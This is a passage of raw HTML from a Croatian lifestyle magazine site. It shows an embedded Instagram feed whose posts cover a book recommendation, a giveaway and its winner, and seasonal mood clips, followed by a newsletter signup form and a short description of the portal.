=00_Afri3WEB3RgMJYK-r0SOPt_4ip0M5rO7e1URJYf8-DGSJw&amp;oe=6982566D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/624662399_18189982663352055_1284137625825150768_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=O9ty9_n9Pi4Q7kNvwHcxhi7&amp;_nc_oc=AdkI6Fy1c4x8wJo5iKw5KgKkDfFO3nOafJGYbeHPGUrHGV6ySUJwIWWsefWtj0Ejo40&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh=00_Afri3WEB3RgMJYK-r0SOPt_4ip0M5rO7e1URJYf8-DGSJw&amp;oe=6982566D&quot;}">
<span class="sbi-screenreader">Možda je baš ovdje tvoja sljedeća omiljena knjiga </span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" width="1000" height="560" data-src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Možda je baš ovdje tvoja sljedeća omiljena knjiga 💖
Od ozbiljnog do dječje čarolije – sve je ovdje ✨
👉 Gledaj do kraja.@mozaik_knjiga_mk
@stilus_knjiga#booktokcroatia #citajknjigu #preporukezacitanje #biblioteka #citajsamnom" aria-hidden="true"><noscript><img width="1000" height="560" src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Možda je baš ovdje tvoja sljedeća omiljena knjiga 💖
Od ozbiljnog do dječje čarolije – sve je ovdje ✨
👉 Gledaj do kraja.@mozaik_knjiga_mk
@stilus_knjiga#booktokcroatia #citajknjigu #preporukezacitanje #biblioteka #citajsamnom" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_18106142791740565" data-date="1768755148"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DTqMdxkjDg4/" target="_blank" rel="noopener nofollow"
data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/619201986_18188724685352055_1784911001066687341_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&#038;_nc_ohc=fH9WpDB26J8Q7kNvwEOSvtv&#038;_nc_oc=AdmDqCL9eW5mQciHziVrlRJZaAU-nSL7vOS3L9RqkDf45wKoxhKFMv61C2HLbVy5p6E&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&#038;oh=00_AfqZY1jO7c7d3MBJN3FQVii3OxPXpkJxVuXRUcHbTpSG-g&#038;oe=69823B75"
data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619201986_18188724685352055_1784911001066687341_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=fH9WpDB26J8Q7kNvwEOSvtv&amp;_nc_oc=AdmDqCL9eW5mQciHziVrlRJZaAU-nSL7vOS3L9RqkDf45wKoxhKFMv61C2HLbVy5p6E&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh=00_AfqZY1jO7c7d3MBJN3FQVii3OxPXpkJxVuXRUcHbTpSG-g&amp;oe=69823B75&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619201986_18188724685352055_1784911001066687341_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=fH9WpDB26J8Q7kNvwEOSvtv&amp;_nc_oc=AdmDqCL9eW5mQciHziVrlRJZaAU-nSL7vOS3L9RqkDf45wKoxhKFMv61C2HLbVy5p6E&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh=00_AfqZY1jO7c7d3MBJN3FQVii3OxPXpkJxVuXRUcHbTpSG-g&amp;oe=69823B75&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619201986_18188724685352055_1784911001066687341_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=fH9WpDB26J8Q7kNvwEOSvtv&amp;_nc_oc=AdmDqCL9eW5mQciHziVrlRJZaAU-nSL7vOS3L9RqkDf45wKoxhKFMv61C2HLbVy5p6E&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh=00_AfqZY1jO7c7d3MBJN3FQVii3OxPXpkJxVuXRUcHbTpSG-g&amp;oe=69823B75&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619201986_18188724685352055_1784911001066687341_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=fH9WpDB26J8Q7kNvwEOSvtv&amp;_nc_oc=AdmDqCL9eW5mQciHziVrlRJZaAU-nSL7vOS3L9RqkDf45wKoxhKFMv61C2HLbVy5p6E&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh=00_AfqZY1jO7c7d3MBJN3FQVii3OxPXpkJxVuXRUcHbTpSG-g&amp;oe=69823B75&quot;}">
<span class="sbi-screenreader">🎀 DOBITNICA 🎀
Čestitamo @laurica_158 🎉🎉💖
Hvala svi</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" width="1000" height="560" data-src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎀 DOBITNICA 🎀
Čestitamo @laurica_158 🎉🎉💖
Hvala svima na prijavama, uskoro očekujte i nova darivanja. 🥰🎀 SUPER DARIVANJE 🎀
Vrijeme je za nove poklone! Darujem vam bogat paket pun iznenađenja. 🎁Što možeš osvojiti?
👜 Elegantnu Galko kožnu torbicu za tvoje najbolje outfite.
📚 Čak tri naslova: uzbudljiv roman, strip za mlade i preslatku slikovnicu za djecu.
💄 Make-up favorite: vrijedan Sisley Twist Balzam za usne i rumenilo za svjež izgled.
🧼 Micelarni losion Avene za nježno čišćenje lica na kraju dana.KAKO SUDJELOVATI?
💌 U komentarima označi prijateljice kojima bi se svidio paket
💌 Zaprati @suvremenazena
💌 Lajkaj ovu objavu
💌 Podijeli objavu u story za dodatne šanse! ✨Broj komentara je neograničen, ali svaki put označi drugu osobu.📅 Darivanje traje do utorka, 27.1., a dobitnika objavljujemo 28.1. Ime dobitnika bit će objavljeno u ovoj objavi. Zanemarite sve potencijalne spam poruke i lažne profile. Sretno svima!🤞Sudjelovati mogu svi, a dar šaljem na adresu u Hrvatskoj. Instagram ni na koji način ne sponzorira ovu promociju niti je s njom na bilo koji način povezan.#giveaway #darivanje" aria-hidden="true"><noscript><img width="1000" height="560" src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎀 DOBITNICA 🎀
Čestitamo @laurica_158 🎉🎉💖
Hvala svima na prijavama, uskoro očekujte i nova darivanja. 🥰🎀 SUPER DARIVANJE 🎀
Vrijeme je za nove poklone! Darujem vam bogat paket pun iznenađenja. 🎁Što možeš osvojiti?
👜 Elegantnu Galko kožnu torbicu za tvoje najbolje outfite.
📚 Čak tri naslova: uzbudljiv roman, strip za mlade i preslatku slikovnicu za djecu.
💄 Make-up favorite: vrijedan Sisley Twist Balzam za usne i rumenilo za svjež izgled.
🧼 Micelarni losion Avene za nježno čišćenje lica na kraju dana.KAKO SUDJELOVATI?
💌 U komentarima označi prijateljice kojima bi se svidio paket
💌 Zaprati @suvremenazena
💌 Lajkaj ovu objavu
💌 Podijeli objavu u story za dodatne šanse! ✨Broj komentara je neograničen, ali svaki put označi drugu osobu.📅 Darivanje traje do utorka, 27.1., a dobitnika objavljujemo 28.1. Ime dobitnika bit će objavljeno u ovoj objavi. Zanemarite sve potencijalne spam poruke i lažne profile. Sretno svima!🤞Sudjelovati mogu svi, a dar šaljem na adresu u Hrvatskoj. Instagram ni na koji način ne sponzorira ovu promociju niti je s njom na bilo koji način povezan.#giveaway #darivanje" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_17859476706580449" data-date="1768057219"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DTVZvd6DCJL/" target="_blank" rel="noopener nofollow"
data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/611732237_1248751430537980_8544139272210536239_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&#038;_nc_ohc=AyGSNhwc2sIQ7kNvwFle5R5&#038;_nc_oc=AdmgPvwBUWMvMU6XzfstdBlnuIWJU0W0-UTCyOmKigq2j4-D2kG9F99-FESvaqZIqHw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&#038;oh=00_Afr1enTXpvAWG7mG7mSmUXhFrJlVnJbXDNr19lGoGJi9sg&#038;oe=698248FE"
data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/611732237_1248751430537980_8544139272210536239_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=AyGSNhwc2sIQ7kNvwFle5R5&amp;_nc_oc=AdmgPvwBUWMvMU6XzfstdBlnuIWJU0W0-UTCyOmKigq2j4-D2kG9F99-FESvaqZIqHw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh=00_Afr1enTXpvAWG7mG7mSmUXhFrJlVnJbXDNr19lGoGJi9sg&amp;oe=698248FE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/611732237_1248751430537980_8544139272210536239_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=AyGSNhwc2sIQ7kNvwFle5R5&amp;_nc_oc=AdmgPvwBUWMvMU6XzfstdBlnuIWJU0W0-UTCyOmKigq2j4-D2kG9F99-FESvaqZIqHw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh=00_Afr1enTXpvAWG7mG7mSmUXhFrJlVnJbXDNr19lGoGJi9sg&amp;oe=698248FE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/611732237_1248751430537980_8544139272210536239_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=AyGSNhwc2sIQ7kNvwFle5R5&amp;_nc_oc=AdmgPvwBUWMvMU6XzfstdBlnuIWJU0W0-UTCyOmKigq2j4-D2kG9F99-FESvaqZIqHw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh=00_Afr1enTXpvAWG7mG7mSmUXhFrJlVnJbXDNr19lGoGJi9sg&amp;oe=698248FE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/611732237_1248751430537980_8544139272210536239_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=AyGSNhwc2sIQ7kNvwFle5R5&amp;_nc_oc=AdmgPvwBUWMvMU6XzfstdBlnuIWJU0W0-UTCyOmKigq2j4-D2kG9F99-FESvaqZIqHw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh=00_Afr1enTXpvAWG7mG7mSmUXhFrJlVnJbXDNr19lGoGJi9sg&amp;oe=698248FE&quot;}">
<span class="sbi-screenreader">Budi tamo gdje dišeš, gdje je tvoja duša kod kuće.</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" width="1000" height="560" data-src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Budi tamo gdje dišeš, gdje je tvoja duša kod kuće. ❤️Video: Canva#osobnirazvoj #mentalnozdravlje #autenticnost #motivacija #selfcare" aria-hidden="true"><noscript><img width="1000" height="560" src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Budi tamo gdje dišeš, gdje je tvoja duša kod kuće. ❤️Video: Canva#osobnirazvoj #mentalnozdravlje #autenticnost #motivacija #selfcare" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_17955846651045235" data-date="1767740558"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DTL9odbDDzw/" target="_blank" rel="noopener nofollow"
data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/612074427_18187820293352055_5910575800533134600_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&#038;_nc_ohc=v_iSG9eFu20Q7kNvwG6aZy3&#038;_nc_oc=AdkqxAUR1OaQ8d__ZMcZbqLBI9iUMYHb__KHdxeoqDWCEkwBqJXIyd4uRXhILRffvyM&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&#038;oh=00_Afq51-Pevhfq7bGcXU89C0cMUTULZB41ip7W19JtKXFvxA&#038;oe=6982417A"
data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/612074427_18187820293352055_5910575800533134600_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=v_iSG9eFu20Q7kNvwG6aZy3&amp;_nc_oc=AdkqxAUR1OaQ8d__ZMcZbqLBI9iUMYHb__KHdxeoqDWCEkwBqJXIyd4uRXhILRffvyM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh=00_Afq51-Pevhfq7bGcXU89C0cMUTULZB41ip7W19JtKXFvxA&amp;oe=6982417A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/612074427_18187820293352055_5910575800533134600_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=v_iSG9eFu20Q7kNvwG6aZy3&amp;_nc_oc=AdkqxAUR1OaQ8d__ZMcZbqLBI9iUMYHb__KHdxeoqDWCEkwBqJXIyd4uRXhILRffvyM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh=00_Afq51-Pevhfq7bGcXU89C0cMUTULZB41ip7W19JtKXFvxA&amp;oe=6982417A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/612074427_18187820293352055_5910575800533134600_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=v_iSG9eFu20Q7kNvwG6aZy3&amp;_nc_oc=AdkqxAUR1OaQ8d__ZMcZbqLBI9iUMYHb__KHdxeoqDWCEkwBqJXIyd4uRXhILRffvyM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh=00_Afq51-Pevhfq7bGcXU89C0cMUTULZB41ip7W19JtKXFvxA&amp;oe=6982417A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/612074427_18187820293352055_5910575800533134600_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=v_iSG9eFu20Q7kNvwG6aZy3&amp;_nc_oc=AdkqxAUR1OaQ8d__ZMcZbqLBI9iUMYHb__KHdxeoqDWCEkwBqJXIyd4uRXhILRffvyM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KY8VqAJWophuZ5hm5YHFuw&amp;oh=00_Afq51-Pevhfq7bGcXU89C0cMUTULZB41ip7W19JtKXFvxA&amp;oe=6982417A&quot;}">
<span class="sbi-screenreader">Mir izgleda ovako. ❄️❤️#snježnanoć #zimskevečeri</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" width="1000" height="560" data-src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Mir izgleda ovako. ❄️❤️#snježnanoć #zimskevečeri #snijeg #wintervibes #cozynights" aria-hidden="true"><noscript><img width="1000" height="560" src="https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Mir izgleda ovako. ❄️❤️#snježnanoć #zimskevečeri #snijeg #wintervibes #cozynights" aria-hidden="true"></noscript>
</a></div></div></div><div id="sbi_load" ><button class="sbi_load_btn"
type="button"  style="background: rgb(224,62,82);">
<span class="sbi_btn_text" >Učitaj još objava</span>
<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
</button>
<span class="sbi_follow_btn sbi_custom" >
<a target="_blank"
rel="nofollow noopener"  href="https://www.instagram.com/suvremenazena/" style="background: rgb(224,62,82);">
<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
<path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
</svg>				<span>Follow on Instagram</span>
</a>
</span></div>
<span class="sbi_resized_image_data" data-feed-id="*1"
data-resized="{&quot;17955846651045235&quot;:{&quot;id&quot;:&quot;610138226_712768051687125_7261862875355540140_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17859476706580449&quot;:{&quot;id&quot;:&quot;611732237_1248751430537980_8544139272210536239_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18106142791740565&quot;:{&quot;id&quot;:&quot;619201986_18188724685352055_1784911001066687341_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17898559512382093&quot;:{&quot;id&quot;:&quot;624662399_18189982663352055_1284137625825150768_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
</span></div><style type="text/css">#sb_instagram #sbi_load .sbi_load_btn:focus,
		#sb_instagram #sbi_load .sbi_load_btn:hover {
			outline: none;
			box-shadow: inset 0 0 20px 20px#292828;
		}

						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#292828;
		}</style></div></div></div></div></div></section><section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-5224b774 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5224b774" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cfbb987" data-id="4cfbb987" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-2d493c57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d493c57" data-element_type="section" data-settings="{&quot;background_sd_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b88b1de" data-id="3b88b1de" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-79bf8134 elementor-widget elementor-widget-smartmag-newsletter" data-id="79bf8134" data-element_type="widget" data-widget_type="smartmag-newsletter.default"><div class="elementor-widget-container"><div class="block-newsletter "><div class="spc-newsletter spc-newsletter-a spc-newsletter-center spc-newsletter-sm"><div class="bg-wrap"></div><div class="inner"><h3 class="heading">
ŽELITE PRIMATI NOVOSTI?</h3><div class="base-text message"><p>PRIJAVITE SE NA NAŠ NEWSLETTER</p></div><form method="post" action="https://suvremenazena.us15.list-manage.com/subscribe/post?u=c6a84c5617887c4fdd642fd81&#038;id=7b06af12da" class="form fields-style fields-inline" target="_blank"><div class="main-fields"><p class="field-email">
<input type="email" name="EMAIL" placeholder="Your email address.." required /></p><p class="field-submit">
<input type="submit" value="PRIJAVA" /></p></div><p class="disclaimer">
<label>
<input type="checkbox" name="privacy" required />
Prijavom potvrđujete da ste upoznati i da prihvaćate naša <a href="https://www.suvremenazena.hr/pravila-privatnosti/">Pravila privatnosti</a>.							</label></p></form></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-1c1157f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c1157f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1a22ada" data-id="1a22ada" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fee46b5 elementor-widget elementor-widget-smartmag-heading" data-id="fee46b5" data-element_type="widget" data-widget_type="smartmag-heading.default"><div class="elementor-widget-container"><div class="block-head block-head-ac block-head-c block-head-c2 is-left"><h4 class="heading">LIFESTYLE PORTAL POSVEĆEN DOBROBITI I KVALITETNOM ŽIVOTU ŽENE</h4></div></div></div><div class="elementor-element elementor-element-cd52197 elementor-widget elementor-widget-text-editor" data-id="cd52197" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Suvremena žena je vjerodostojan i pouzdan izvor za čitateljice koje traže kvalitetan i koristan sadržaj. Ne težimo savršenstvu – jer savršenstvo ne postoji – ali težimo autentičnosti. Važno nam je da ono što dijelimo zaista služi, potiče na razmišljanje i donosi vrijednost u svakodnevni život.</p></div></div><div class="elementor-element 